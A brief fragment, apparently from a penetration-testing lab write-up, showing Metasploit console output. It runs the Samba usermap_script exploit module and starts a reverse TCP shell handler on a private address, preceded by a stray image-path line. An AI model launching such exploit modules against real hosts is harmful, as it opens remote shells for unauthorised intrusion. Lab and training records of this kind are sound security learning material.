 msf6 exploit(multi/samba/usermap_script) > run
[*] Started reverse TCP handler on 10.0.2.10:4444